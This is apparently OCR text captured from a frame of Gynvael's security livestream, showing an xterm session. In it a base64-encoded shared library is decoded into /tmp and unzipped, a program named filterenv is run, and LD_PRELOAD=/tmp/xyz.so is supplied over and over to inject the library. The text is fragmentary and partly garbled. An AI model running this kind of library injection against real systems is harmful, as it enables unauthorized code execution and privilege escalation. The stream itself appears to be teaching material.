 xterm
A=' >> /tmp/asdf.so.gz
cd /tmp
base64 -d asdf.so.gz >xyz.so.gz
gunzip xyz*
cd /home/adminimum/
./filterenv
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so
LD_PRELOAD=/tmp/xyz.so[*] waiting for new environment
Gynvael's
LIVESTREAM
feed
***
questions
IRC/YT: KrzaQ / KrzaQ kq